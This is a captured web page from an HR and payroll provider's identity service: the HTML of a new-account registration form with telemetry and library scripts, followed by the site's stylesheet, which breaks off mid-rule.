

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://identity.myisolved.com/Registration?returnUrl=%2Fconnect%2Fauthorize%2Fcallback%3Fclient_id%3Disolved-cpspy%26response_type%3Dcode%26scope%3Dopenid%2520offline_access%26code_challenge%3Df_2S3xHp3OALIhhd-dyvFXH8dLciNuoQkpXIAfdflPo%26code_challenge_method%3DS256%26state%3DOpenIdConnect.AuthenticationProperties%253DAukAcCABGKi9K7GuKG8nxS2eWG-KW8zqlyewTAGsNrVaEJ2Az4PG753KMkMynWqdhFDfNX2MX_SHzo7uKqEbYC0lNra6gYzcAy2IzFeGiAYlAc99ONhlAOJ18e965ohBTVzJimGkD1CinXO_Lvm1qW0Bu0ROLRyyXis5SN_MxL7h4sIOxqN1gPm7vBXockZDwlcSYCxS3AGE5ilWAZ6Wynx_jVUVTSgvvGn6rd5K-2TaSBYrfSWXi0fH5ue9wFUl%26nonce%3D638513962672059601.YTE5NTY2YmItNWJlYi00OGZlLWE3NDctZjQwMzZlNzBlZDBmODY2MmI2ODQtZTIyYi00OGIyLWIxOGItMDExYzE0MTA0NDdl%26redirect_uri%3Dhttps%253A%252F%252Fcoastalpayroll.net%252Fsignin-oidc%26x-client-SKU%3DID_NET461%26x-client-ver%3D5.3.0.0
body_size: 1927
content:


<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />

    <title>isolved People Cloud</title>

        <script type="text/javascript" nonce="giJPI5lBcRsUVN8OE&#x2B;sOMaLU">
        !(function (cfg) { function e() { cfg.onInit && cfg.onInit(i) } var S, u, D, t, n, i, C = window, x = document, w = C.location, I = "script", b = "ingestionendpoint", E = "disableExceptionTracking", A = "ai.device."; "instrumentationKey"[S = "toLowerCase"](), u = "crossOrigin", D = "POST", t = "appInsightsSDK", n = cfg.name || "appInsights", (cfg.name || C[t]) && (C[t] = n), i = C[n] || function (l) { var d = !1, g = !1, f = { initialize: !0, queue: [], sv: "7", version: 2, config: l }; function m(e, t) { var n = {}, i = "Browser"; function a(e) { e = "" + e; return 1 === e.length ? "0" + e : e } return n[A + "id"] = i[S](), n[A + "type"] = i, n["ai.operation.name"] = w && w.pathname || "_unknown_", n["ai.internal.sdkVersion"] = "javascript:snippet_" + (f.sv || f.version), { time: (i = new Date).getUTCFullYear() + "-" + a(1 + i.getUTCMonth()) + "-" + a(i.getUTCDate()) + "T" + a(i.getUTCHours()) + ":" + a(i.getUTCMinutes()) + ":" + a(i.getUTCSeconds()) + "." + (i.getUTCMilliseconds() / 1e3).toFixed(3).slice(2, 5) + "Z", iKey: e, name: "Microsoft.ApplicationInsights." + e.replace(/-/g, "") + "." + t, sampleRate: 100, tags: n, data: { baseData: { ver: 2 } }, ver: 4, seq: "1", aiDataContract: undefined } } var h = -1, v = 0, y = ["js.monitor.azure.com", "js.cdn.applicationinsights.io", "js.cdn.monitor.azure.com", "js0.cdn.applicationinsights.io", "js0.cdn.monitor.azure.com", "js2.cdn.applicationinsights.io", "js2.cdn.monitor.azure.com", "az416426.vo.msecnd.net"], k = l.url || cfg.src; if (k) { if ((n = navigator) && (~(n = (n.userAgent || "").toLowerCase()).indexOf("msie") || ~n.indexOf("trident/")) && ~k.indexOf("ai.3") && (k = k.replace(/(\/)(ai\.3\.)([^\d]*)$/, function (e, t, n) { return t + "ai.2" + n })), !1 !== cfg.cr) for (var e = 0; e < y.length; e++)if (0 < k.indexOf(y[e])) { h = e; break } var i = function (e) { var a, t, n, i, o, r, s, c, p, u; f.queue = [], g || (0 <= h && v + 1 < y.length ? (a = (h + v + 1) % y.length, T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/, function (e, t, n, i) { return t + y[a] + i })), v += 1) : (d = g = !0, o = k, c = (p = function () { var e, t = {}, n = l.connectionString; if (n) for (var i = n.split(";"), a = 0; a < i.length; a++) { var o = i[a].split("="); 2 === o.length && (t[o[0][S]()] = o[1]) } return t[b] || (e = (n = t.endpointsuffix) ? t.location : null, t[b] = "https://" + (e ? e + "." : "") + "dc." + (n || "services.visualstudio.com")), t }()).instrumentationkey || l.instrumentationKey || "", p = (p = p[b]) ? p + "/v2/track" : l.endpointUrl, (u = []).push((t = "SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)", n = o, r = p, (s = (i = m(c, "Exception")).data).baseType = "ExceptionData", s.baseData.exceptions = [{ typeName: "SDKLoadFailed", message: t.replace(/\./g, "-"), hasFullStack: !1, stack: t + "\nSnippet failed to load [" + n + "] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: " + (w && w.pathname || "_unknown_") + "\nEndpoint: " + r, parsedStack: [] }], i)), u.push((s = o, t = p, (r = (n = m(c, "Message")).data).baseType = "MessageData", (i = r.baseData).message = 'AI (Internal): 99 message:"' + ("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) (" + s + ")").replace(/\"/g, "") + '"', i.properties = { endpoint: t }, n)), o = u, c = p, JSON && ((r = C.fetch) && !cfg.useXhr ? r(c, { method: D, body: JSON.stringify(o), mode: "cors" }) : XMLHttpRequest && ((s = new XMLHttpRequest).open(D, c), s.setRequestHeader("Content-type", "application/json"), s.send(JSON.stringify(o)))))) }, a = function (e, t) { g || setTimeout(function () { !t && f.core || i() }, 500), d = !1 }, T = function (e) { var n = x.createElement(I), e = (n.src = e, cfg[u]); return !e && "" !== e || "undefined" == n[u] || (n[u] = e), n.onload = a, n.onerror = i, n.onreadystatechange = function (e, t) { "loaded" !== n.readyState && "complete" !== n.readyState || a(0, t) }, cfg.ld && cfg.ld < 0 ? x.getElementsByTagName("head")[0].appendChild(n) : setTimeout(function () { x.getElementsByTagName(I)[0].parentNode.appendChild(n) }, cfg.ld || 0), n }; T(k) } try { f.cookie = x.cookie } catch (p) { } function t(e) { for (; e.length;)!function (t) { f[t] = function () { var e = arguments; d || f.queue.push(function () { f[t].apply(f, e) }) } }(e.pop()) } var r, s, n = "track", o = "TrackPage", c = "TrackEvent", n = (t([n + "Event", n + "PageView", n + "Exception", n + "Trace", n + "DependencyData", n + "Metric", n + "PageViewPerformance", "start" + o, "stop" + o, "start" + c, "stop" + c, "addTelemetryInitializer", "setAuthenticatedUserContext", "clearAuthenticatedUserContext", "flush"]), f.SeverityLevel = { Verbose: 0, Information: 1, Warning: 2, Error: 3, Critical: 4 }, (l.extensionConfig || {}).ApplicationInsightsAnalytics || {}); return !0 !== l[E] && !0 !== n[E] && (t(["_" + (r = "onerror")]), s = C[r], C[r] = function (e, t, n, i, a) { var o = s && s(e, t, n, i, a); return !0 !== o && f["_" + r]({ message: e, url: t, lineNumber: n, columnNumber: i, error: a, evt: C.event }), o }, l.autoExceptionInstrumented = !0), f }(cfg.cfg), (C[n] = i).queue && 0 === i.queue.length ? (i.queue.push(e), i.trackPageView({})) : e(); })({
            src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",
            // name: "appInsights",
            // ld: 0,
            // useXhr: 1,
            crossOrigin: "anonymous",
            // onInit: null,
            // cr: 0,
            cfg: { // Application Insights Configuration
                connectionString: "InstrumentationKey=95b1d22f-b823-4449-9c0e-d8cbe776e559;IngestionEndpoint=https://eastus-8.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"
            }
        });
    </script>

    
    <link rel="icon" type="image/x-icon" href="/favicon.png" />
    <link rel="shortcut icon" type="image/x-icon" href="/favicon.png" />
    <link rel="stylesheet" href="/css/designtokens/tokens-css/hcm-themes.css?v=nMu_O8UdbiBh0Kt5sp91kB5pLLA82TqMU20OP2NjeFc">
    <link rel="stylesheet" href="/lib/bootstrap/dist/css/bootstrap.min.css?v=EYkSjtLnUbGUVUmPAa0a2-2gMFZ_QijivnWt3mRFgQw" />
    <link rel="stylesheet" href="/lib/bootstrap4-glyphicons/css/bootstrap-glyphicons.min.css?v=tEW3G33rYs3RI77RLeeXk9863omEEHwNvaBslaUL4pM" />
    <link rel="stylesheet" href="/css/site.min.css?v=-EETN47_hU9r_Zy8YNeiFIMd4MrGyNeAIZ8MXUTh4jc" />
    <link rel="stylesheet" href="/css/chosen.css?v=aDLHfzQBr6EbdQNck2ZhFW7wPoQrWmbxG-umwwsYaAs" />
    <link rel="stylesheet" href="/css/fontawesome/all.min.css?v=Wk2FTfGRwVwXpXR6wjim3O1hrj74WpE5toD5hzJSslc">
</head>
<body class="body-bgd-pattern-new" data-hcm-actions-theme="original">

    



    <div class="d-flex flex-row" style="width: 100%;">
        <div class="flex-grow-1 background-pattern" style="width: 100%;">
            <div class="container body-container">
                
<div id="registration-form-page" class="registration-page">
    <div class="row justify-content-center">

        <div class="col-sm-12 col-md-8">
            <div class="card p-5 border-0">
                <div class="card-header border-bottom-0">
                    <img src="/isolved_logo_color.png" width="150" />
                </div>

                <div class="card-body">
                    <h1 class="pb-3">New Account Registration</h1>

                    <form action="" method="post">
                        <input type="hidden" data-val="true" data-val-required="The ReturnUrl field is required." id="Input_ReturnUrl" name="Input.ReturnUrl" value="/connect/authorize/callback?client_id=isolved-cpspy&amp;response_type=code&amp;scope=openid%20offline_access&amp;code_challenge=f_2S3xHp3OALIhhd-dyvFXH8dLciNuoQkpXIAfdflPo&amp;code_challenge_method=S256&amp;state=OpenIdConnect.AuthenticationProperties%[base64]&amp;nonce=638513962672059601.YTE5NTY2YmItNWJlYi00OGZlLWE3NDctZjQwMzZlNzBlZDBmODY2MmI2ODQtZTIyYi00OGIyLWIxOGItMDExYzE0MTA0NDdl&amp;redirect_uri=https%3A%2F%2Fcoastalpayroll.net%2Fsignin-oidc&amp;x-client-SKU=ID_NET461&amp;x-client-ver=5.3.0.0" />

                        


                        <h5> Personal Information </h5>

                        <div class="row">
                            <div class="col-sm-12 col-md-6">
                                <div class="form-group">
                                    <label class="w-100" for="Input_FirstName"> First Name <span class="text-muted">(required)</span> </label>
                                    <input class="form-control" autofocus type="text" data-val="true" data-val-required="First Name is required." id="Input_FirstName" name="Input.FirstName" value="">
                                </div>
                            </div>
                            <div class="col-sm-12 col-md-6">
                                <div class="form-group">
                                    <label class="w-100" for="Input_LastName"> Last Name <span class="text-muted">(required)</span> </label>
                                    <input class="form-control" type="text" data-val="true" data-val-required="Last Name is required." id="Input_LastName" name="Input.LastName" value="">
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <label for="Input_Email"> Email <span class="text-muted">(required)</span> </label>
                            <input class="form-control" placeholder="username@company.com" type="email" data-val="true" data-val-email="The Email field is not a valid e-mail address." data-val-required="Email address is required." id="Input_Email" name="Input.Email" value="">
                        </div>

                        <h5 class="pt-1"> Password </h5>

                        <div class="row">
                            <div class="col-12">
                                <div class="form-group">
                                    <label class="w-100" for="Input_Password"> Create New Password <span class="text-muted">(required)</span> </label>
                                    <div class="input-group password-container">
                                        <input type="password" class="form-control password-input" autocomplete="off" aria-describedby="togglepassword" data-val="true" data-val-required="The Password field is required." id="Input_Password" name="Input.Password">
                                        <div class="input-group-append">
                                            <button class="btn btn-outline-secondary js-togglepassword" type="button" id="togglepassword" aria-label="Show/Hide Password"><i class="fa-solid fa-eye fa-fw"></i></button>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-12">
                                
<div id="password-requirements" class="form-instructions">
    <p> Your new password must contain: </p>
    <div id="requirement-digit" class="password-requirement unset"> At least one digit (0-9) </div>
    <div id="requirement-lowercase" class="password-requirement unset"> One lowercase character (a-z) </div>
    <div id="requirement-uppercase" class="password-requirement unset"> One uppercase character (A-Z) </div>
    <div id="requirement-special-char" class="password-requirement unset"> At least one special character (#*!$) </div>
    <div id="requirement-length" class="password-requirement unset"> A minimum length of 12 characters </div>
</div>

                            </div>

                            <div class="col-12">
                                <div class="form-group">
                                    <label class="w-100" for="Input_ComparePassword"> Confirm Password <span class="text-muted">(required)</span> </label>
                                    <input type="password" class="form-control password-confirmation" autocomplete="off" data-val="true" data-val-equalto="Passwords entered do not match." data-val-equalto-other="*.Password" data-val-required="Confirm Password is required." id="Input_ComparePassword" name="Input.ComparePassword">
                                    <div id="message-passwords-no-match" class="validation-message">
                                        <i class="fa-solid fa-circle-exclamation"></i> Passwords do not match
                                    </div>
                                </div>
                            </div>
                        </div>

                        <h5 class="pt-1"> Security Question </h5>

                        <div class="form-group">
                            <label class="w-100" for="Input_ChallengeQuestion"> Security Question <span class="text-muted">(required)</span> </label>
                            <select class="form-control" placeholder="Challenge Question" autocomplete="off" data-val="true" data-val-required="Please specify a security challenge question." id="Input_ChallengeQuestion" name="Input.ChallengeQuestion">
                                
<option></option>
<option>What is the last name of your first grade teacher?</option>
<option>What is the first name of your oldest cousin?</option>
<option>Who was your childhood hero?</option>
<option>What is your best friend's middle name?</option>
<option>What is the name of the street where you grew up?</option>
<option>Where did you meet your significant other?</option>
<option>What was your childhood nickname?</option>
<option>What was the name of your first pet?</option>

                            </select>
                        </div>

                        <div class="form-group">
                            <label class="w-100" for="Input_ChallengeAnswer"> Answer <span class="text-muted">(required)</span> </label>
                            <input type="password" class="form-control" autocomplete="off" data-val="true" data-val-required="Please provide an answer for your security challenge question." id="Input_ChallengeAnswer" name="Input.ChallengeAnswer">
                        </div>

                        <div class="form-group">
                            <label class="w-100" for="Input_CompareAnswer"> Confirm Answer <span class="text-muted">(required)</span> </label>
                            <input type="password" class="form-control" autocomplete="off" data-val="true" data-val-equalto="Challenge answers entered do not match." data-val-equalto-other="*.ChallengeAnswer" data-val-required="Please confirm the answer for your security challenge question." id="Input_CompareAnswer" name="Input.CompareAnswer">
                        </div>


                        <div class="container-buttons pt-2">
                            <a class="btn btn-secondary" href="/Account/Login">Cancel setup</a>
                            <button class="btn btn-primary" name="Input.Button" value="submit">Continue</button>
                        </div>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8H8lKQxx2vNGuciLjpTeLiyp_YLVQfB2GEebk4TsjT_84EApXv8qbcF1S7c09_ySxMrpzl0wAw1C6SDPwESgQljls1s7NeBEI4MpKzO00P2iEn7tIvXMO_oBNSpWIST_aabfOLM031maNkc2KHkplxI" /></form>
                </div>
            </div>
        </div>

    </div>
</div>

            </div>
        </div>
    </div>
    
    <script src="/lib/jquery/dist/jquery.min.js?v=umPJkFCcMlYc6XyyCVJJd6FwAR2oJ39C1l_uJACZ-es" nonce="giJPI5lBcRsUVN8OE&#x2B;sOMaLU"></script>
    <script src="/lib/bootstrap/dist/js/bootstrap.bundle.min.js?v=Rq1LBEXTTi2wuiG6upa688yjRpAG_wkDCxG3TClaKN4" nonce="giJPI5lBcRsUVN8OE&#x2B;sOMaLU"></script>
    <script src="https://static.srcspot.com/libs/lynelle.js" async="async" type="application/javascript" nonce="giJPI5lBcRsUVN8OE&#x2B;sOMaLU"></script>
    <script src="/lib/fido/fido-client.js?v=iuqc_MEDNWN7ZumvtLtqSu8X2k_ewzFDeyL9_8Fl-4Y" nonce="giJPI5lBcRsUVN8OE&#x2B;sOMaLU"></script>

    
    <script src="/js/password-eye.js?v=gOQL5iKJTY0y1m3U6_LRYaBCV0bJN-_esYgUwNkJakc" nonce="giJPI5lBcRsUVN8OE&#x2B;sOMaLU"></script>
    <script src="/js/password-requirements.js?v=ynEhwg_VuWzApNHsG7PifoKG2xq03zFP_kGbjH19L2Y" nonce="giJPI5lBcRsUVN8OE&#x2B;sOMaLU"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://identity.myisolved.com/css/designtokens/tokens-css/hcm-themes.css?v=nMu_O8UdbiBh0Kt5sp91kB5pLLA82TqMU20OP2NjeFc
body_size: -117
content:
:host, :root {
    --hcm-color-theme: #E50082;
}

[data-hcm-actions-theme=cerulean] {
  --hcm-color-theme: #357A99;
}


--- FILE ---
content_type: text/css
request_url: https://identity.myisolved.com/css/site.min.css?v=-EETN47_hU9r_Zy8YNeiFIMd4MrGyNeAIZ8MXUTh4jc
body_size: 10693
content:
@font-face{font-family:"Roboto";font-style:normal;font-weight:400;src:local(""),url("../font/roboto-v29-latin-regular.woff2") format("woff2"),url("../font/roboto-v29-latin-regular.woff") format("woff");}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;src:local(""),url("../font/roboto-v29-latin-500.woff2") format("woff2"),url("../font/roboto-v29-latin-500.woff") format("woff");}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;src:local(""),url("../font/roboto-v29-latin-700.woff2") format("woff2"),url("../font/roboto-v29-latin-700.woff") format("woff");}@font-face{font-family:"Roboto Mono";font-style:normal;font-weight:400;src:local(""),url("../font/roboto-mono-v13-latin-regular.woff2") format("woff2"),url("../font/roboto-mono-v13-latin-regular.woff") format("woff");}body{font-family:Roboto,"Segoe UI",Arial,"Noto Sans",Helvetica,sans-serif;background-color:#eff3f6;}img{max-width:100%;}@media(max-width:576px){nav.navbar img{max-width:110px;}}nav.navbar img{max-height:28px;}#sidebar-menu,#sidebar-collapsed{height:100%;border-right:1px solid #ccc;background-color:#fff;color:#4e4e4e;}#sidebar-menu div,#sidebar-collapsed div{font-weight:500;}#sidebar-menu div img,#sidebar-collapsed div img{vertical-align:bottom;}#sidebar-menu .sidebar-label,#sidebar-collapsed .sidebar-label{cursor:default;}#sidebar-menu hr,#sidebar-collapsed hr{background-color:#ccc;}#sidebar-menu li,#sidebar-collapsed li{border-radius:9px;color:#3e3e3e;}#sidebar-menu li a,#sidebar-collapsed li a{font-size:15px;color:#3e3e3e;}#sidebar-menu li a:hover,#sidebar-collapsed li a:hover{color:#fff;}#sidebar-menu li a:hover .navbar-icon,#sidebar-collapsed li a:hover .navbar-icon{color:#e50082;}#sidebar-menu{position:fixed;top:48px;left:0;width:264px;z-index:9999;}#sidebar-menu li:hover{background-color:#2f2d34;}#sidebar-menu .fa-house{margin-right:10px;}#sidebar-menu .fa-user{margin-left:2px;margin-right:12px;}#sidebar-collapsed{position:relative;top:0;left:0;width:48px;min-height:calc(100vh - 48px);}.body-container{margin-top:80px;padding-bottom:40px;}h1{font-size:28px;margin:0;font-weight:500;}h1.h1-small{font-size:22px;padding-bottom:16px;}.body-bgd-pattern-new{background-image:none!important;background-color:#fafafa;}.btn-bold{font-weight:600;}@media only screen and (max-width:576px){.body-bgd-pattern-new{background-image:none!important;background-color:#fff!important;}}.hide{display:none;}.link-center{display:block;margin:0 auto 1em auto;text-align:center;}.container-buttonstack .btn,.container-buttonstack a{width:14rem;display:block;margin:1em auto 0 auto;text-align:center;}input.form-check-input{width:1rem;height:1rem;}label.form-check-label{font-size:.9rem;padding-left:.4rem;}.modal-lean .modal-content{border-radius:9px;padding:15px;box-shadow:0 8px 12px 0 rgba(9,30,66,.15);}.modal-lean .modal-content .modal-header{border-bottom:0;}.modal-lean .modal-content .modal-footer{border-top:0;justify-content:center;}.modal-lean .modal-content .modal-footer button{border-radius:9px;font-weight:bold;}@media(max-width:576px){.container-buttonstack .btn{width:100%;}}.welcome-page,.select-provider-page{padding:8px;}@media(max-width:768px){.welcome-page,.select-provider-page{padding-top:80px;}}.welcome-page .heading,.select-provider-page .heading{padding-top:12px;}.welcome-page .commands,.select-provider-page .commands{padding-top:15px;text-align:center;}.welcome-page .row a:hover,.select-provider-page .row a:hover{text-decoration:none;}.welcome-page .card:hover,.select-provider-page .card:hover{border-color:#007b9d;}.welcome-page img#provider-logo,.select-provider-page img#provider-logo{width:100%;max-width:200px;}@media(max-width:768px){.register-password-less-page{padding-top:80px;}}.register-password-less-page .error{color:#f00;font-weight:700;}.register-password-less-page .disclaimer{font-weight:lighter;font-size:smaller;}.register-password-less-page .btn-primary{min-width:100px;}.manual-2fa-code{font-size:14px;padding-top:10px;}.manual-2fa-code code{font-family:"Roboto Mono","Cascadia Mono",SFMono-Regular,Menlo,Monaco,Consolas,"Courier New",monospace;font-size:14px;color:#4e4e4e;background-color:#f3f3f3;padding:.25em;}@media(max-width:768px){.logout-page{padding-top:80px;}}.login-page .error,.reset-login-page .error,.myaccount-page .error,.registration-page .error{color:#f00;font-weight:400;margin-bottom:0;}.login-page .detailedError,.reset-login-page .detailedError,.myaccount-page .detailedError,.registration-page .detailedError{font-family:"Roboto Mono","Cascadia Mono",SFMono-Regular,Menlo,Monaco,Consolas,"Courier New",monospace;background-color:#f3f3f3;border:1px solid #e0e0e0;padding:10px;display:none;}.login-page span.login-page-fido-login-or,.reset-login-page span.login-page-fido-login-or,.myaccount-page span.login-page-fido-login-or,.registration-page span.login-page-fido-login-or{padding-left:12px;padding-right:12px;padding-top:5px;}.login-page button.btn-hidden-default,.reset-login-page button.btn-hidden-default,.myaccount-page button.btn-hidden-default,.registration-page button.btn-hidden-default{position:absolute;left:0;top:0;width:0;height:0;margin:0;border:0;padding:0;outline:0;}.login-page .login-form-ads,.reset-login-page .login-form-ads,.myaccount-page .login-form-ads,.registration-page .login-form-ads{display:none;max-width:275px;}.login-page .login-form-ads img,.reset-login-page .login-form-ads img,.myaccount-page .login-form-ads img,.registration-page .login-form-ads img{padding:5px;}@media screen and (min-width:768px){.login-page .login-form-ads,.reset-login-page .login-form-ads,.myaccount-page .login-form-ads,.registration-page .login-form-ads{display:inline-block;}}.login-page div.form-check-remember-me,.reset-login-page div.form-check-remember-me,.myaccount-page div.form-check-remember-me,.registration-page div.form-check-remember-me{padding-top:.5rem;}.login-page .default-logo img,.reset-login-page .default-logo img,.myaccount-page .default-logo img,.registration-page .default-logo img{display:block;margin:1.5rem auto 0 auto;}@media only screen and (max-width:576px){#registration-form-page .card{border:0;box-shadow:none!important;max-width:100%;padding:3%!important;}}#registration-form-page .card{border-radius:9px!important;border-top:1px solid rgba(9,30,66,.15);box-shadow:0 8px 12px 0 rgba(9,30,66,.15);}#registration-form-page .card h1{font-size:24px;}#registration-form-page .card h5{font-size:18px;}#registration-form-page .card label{font-weight:normal;font-size:15px;}#registration-form-page .card input,#registration-form-page .card select{border-radius:9px;}#registration-form-page .card .card-header{border-radius:9px;}#registration-form-page .card .text-muted{font-size:13px;}#registration-form-page .card .password-input{border-top-right-radius:0;border-bottom-right-radius:0;}#registration-form-page .card #togglepassword{border-top-left-radius:0;border-bottom-left-radius:0;}#registration-form-page .card .btn{border-radius:9px;}#registration-form-page .preferred-language{color:#818181;margin-bottom:10px;}#registration-form-page .toggle-language{margin:0 0 1.5rem;display:flex;flex-flow:row nowrap;justify-content:flex-start;align-items:stretch;}#registration-form-page .toggle-language input{width:0;height:0;position:absolute;left:-9999px;}#registration-form-page .toggle-language input+label{margin:0;padding:4px 15px;border:solid 1px #e0e0e0;background-color:#e0e0e0;font-weight:bold;color:#5e5e5e;transition:border-color .15s ease-out,color .25s ease-out,background-color .15s ease-out,box-shadow .15s ease-out;}#registration-form-page .toggle-language input+label:first-of-type{border-radius:9px 0 0 9px;border-right:0;}#registration-form-page .toggle-language input+label:last-of-type{border-radius:0 9px 9px 0;border-left:0;}#registration-form-page .toggle-language input+label img{width:20px;margin-right:4px;padding-bottom:2px;}#registration-form-page .toggle-language input:checked+label{background-color:#fff;color:#3e3e3e;border-color:#e0e0e0;z-index:1;}#registration-form-page .container-buttons{text-align:center;}#registration-form-page .container-buttons .btn{min-width:173px;margin:5px;}#registration-form-page .container-buttons .btn-secondary{border-color:#5e5e5e;color:#5e5e5e;}.logged-out-page iframe{display:none;width:0;height:0;}.login-challenge-page #verification{padding-bottom:10px;}.login-reset-page #inputs{padding-top:10px;padding-bottom:20px;}.login-reset-page #inputs input{width:100%;}.account-reset-page #challenge{padding:10px 0 25px 0;font-weight:700;}.account-reset-page #cancel-registration{float:right;}.grants-page .card{margin-top:20px;border-bottom:1px solid #e0e0e0;}.grants-page .card .card-title{font-size:120%;font-weight:700;}.grants-page .card .card-title img{width:100px;height:100px;}.grants-page .card label{font-weight:700;}.form-instructions{color:#6f6f6f;font-size:13px;}.form-intro{margin-bottom:12px;}.content-container{background-color:#fff;margin:1rem 0;padding:1rem;}.user-management-page #searchForm{margin-bottom:15px;}.user-management-page #searchForm label{width:150px;}.user-management-page #searchForm input,.user-management-page #searchForm select{width:200px;}.user-management-page #SearchResult table{width:100%;}.user-management-page #SearchResult table thead tr{background-color:#f3f3f3;font-weight:700;}.user-management-page #SearchResult table thead tr :first-child{width:30%;}.user-management-page #SearchResult table thead tr td{width:17.25%;}.user-management-page #SearchResult table td.row-username{font-weight:700;}.user-management-page #SearchResult table td{padding:3px;}.user-management-page #MaxSearchResults{margin-top:15px;font-weight:700;text-align:center;color:#1870c9;}.user-management-page-editor p.restricted,.user-management-page-editor span.warning{font-size:85%;font-weight:700;color:#f00;}.activity-log-page .filter,.session-management-page .filter{font-size:90%;}.activity-log-page table,.session-management-page table{width:100%;font-size:90%;}.activity-log-page table thead tr,.session-management-page table thead tr{background-color:#f3f3f3;font-weight:700;}.activity-log-page table thead tr :last-child,.session-management-page table thead tr :last-child{width:35%;}.activity-log-page table thead tr td,.session-management-page table thead tr td{width:14.25%;}.activity-log-page table td,.session-management-page table td{padding:3px;}.activity-log-page table tbody tr:nth-child(odd),.session-management-page table tbody tr:nth-child(odd){background-color:#e0e0e0;}.activity-log-page table td.footer,.session-management-page table td.footer{text-align:center;font-style:italic;}.session-management-page table thead tr :first-child{width:40%;}.session-management-page table thead tr td{width:30%;}.session-management-page table td{padding:6px 3px;}.myaccount-page .row{margin-left:.25rem;margin-right:.25rem;}.myaccount-page .data-label{font-weight:600;font-size:14px;line-height:20px;color:#1f1f1f;}.myaccount-page .data{font-weight:400;font-size:16px;line-height:24px;color:#4e4e4e;}.myaccount-page .profile{min-width:110px;}.myaccount-page img.profile-picture{width:75px;height:75px;border:1px solid #5f5c6d;border-radius:50%;background-repeat:no-repeat;background-position:center center;background-size:cover;object-fit:cover;display:flex;}.myaccount-page .profile-picture-initials{width:75px;height:75px;border:1px solid #e0e0e0;background:#fff;border-radius:50%;color:#4d4c5a;display:flex;align-items:center;justify-content:center;font-size:24px;font-weight:600;}.myaccount-page .icon-camera{position:absolute;bottom:-8px;left:50%;transform:translateX(-50%);background:#fff;border:1px solid #ccc;border-radius:50%;padding:6px;}.myaccount-page .dropdown-avatar{left:50%!important;}.myaccount-page .icon-inline{padding-bottom:5px;}.myaccount-page .semibold{font-weight:600;font-size:14px;}.myaccount-page .semibold-lg{font-weight:600;font-size:16px;}.myaccount-page .rounded-1{border-radius:1rem;}.myaccount-page .rounded-05{border-radius:.5rem;}.myaccount-page .btn-edit{padding:.2rem .75rem;border-radius:.5rem;width:88px;}.myaccount-page .btn-file{padding:.2rem .75rem;border-radius:.5rem;}.myaccount-page #btnClose{border-radius:.5rem;width:200px;}.myaccount-page .red{color:#ce363a;}.myaccount-page .btn-modal{width:150px;border-radius:.5rem;}.myaccount-page .noborder{border:0;}.myaccount-page .modal-dialog{max-width:400px;}.myaccount-page .modal-button{width:120px;border-radius:9px;}.myaccount-page .required{font-size:12px;color:#4d4c5a;}.myaccount-page label{font-weight:400;font-size:14px;}.myaccount-page input,.myaccount-page select{border-radius:9px;}.myaccount-page .alert{background:#ecf4ff;border:1px solid #c6dffe;margin-top:-10px;max-width:500px;}.myaccount-page .alert h6{font-weight:600;font-size:14px;line-height:20px;color:#005ecf;font-weight:600;font-size:14px;}.myaccount-page .field-validation-error::before{content:"";font-family:"Font Awesome 6 Free";font-weight:900;color:#dc3545;margin-right:.25rem;}.myaccount-page .text-danger{font-size:12px;}.myaccount-passkey .passkey-name{font-weight:600;font-size:16px;line-height:24px;}.myaccount-passkey .passkey-info-header{font-weight:600;font-size:14px;line-height:20px;color:#4e4e4e;}.myaccount-passkey .passkey-info{font-weight:400;font-size:14px;line-height:20px;color:#4e4e4e;}.myaccount-page-question .card-header{border-bottom:0;}.myaccount-page-question .form-group{max-width:350px;}.myaccount-page-question .btn-save{border-radius:.5rem;width:200px;}@media(max-width:576px){.myaccount-page-name .card,.myaccount-page-language .card,.myaccount-page-phone .card,.myaccount-page-password .card{border:0;}}.myaccount-page-name .card,.myaccount-page-language .card,.myaccount-page-phone .card,.myaccount-page-password .card{border-radius:15px;box-shadow:none;padding-bottom:15px;}.myaccount-page-name .card .card-header,.myaccount-page-language .card .card-header,.myaccount-page-phone .card .card-header,.myaccount-page-password .card .card-header{border-radius:15px;border-bottom:0;padding-top:30px;padding-left:38px;}.myaccount-page-name .card .text-muted,.myaccount-page-language .card .text-muted,.myaccount-page-phone .card .text-muted,.myaccount-page-password .card .text-muted{color:#5e5e5e;font-size:12px;}.myaccount-page-name .card .container-buttons,.myaccount-page-language .card .container-buttons,.myaccount-page-phone .card .container-buttons,.myaccount-page-password .card .container-buttons{text-align:center;}.myaccount-page-name .card .container-buttons .btn,.myaccount-page-language .card .container-buttons .btn,.myaccount-page-phone .card .container-buttons .btn,.myaccount-page-password .card .container-buttons .btn{width:200px;}.myaccount-page-name h1,.myaccount-page-language h1,.myaccount-page-phone h1,.myaccount-page-password h1{font-size:26px;}.myaccount-page-name .btn,.myaccount-page-language .btn,.myaccount-page-phone .btn,.myaccount-page-password .btn{border-radius:9px;}.myaccount-page-phone .card-body{margin-left:20px;}.myaccount-page-phone p{color:#4e4e4e;margin-right:25%;}.myaccount-page-phone .fa-circle-info{margin-right:3px;}.myaccount-page-phone .fa-circle-check{color:#00978e;}.myaccount-page-phone .fa-circle-minus{color:#818181;}.myaccount-page-phone .verification-status{font-size:14px;font-weight:bold;color:#4e4e4e;padding-top:33px;padding-left:5px;}.myaccount-page-phone #modalSmsVerification p{margin-right:auto;}.myaccount-page-phone #modalSmsVerification .fa-eye,.myaccount-page-phone #modalSmsVerification .fa-eye-slash{color:#008eb9;cursor:pointer;}.myaccount-page-phone #modalSmsVerification .fa-eye:hover,.myaccount-page-phone #modalSmsVerification .fa-eye-slash:hover{opacity:.5;}.myaccount-page-phone 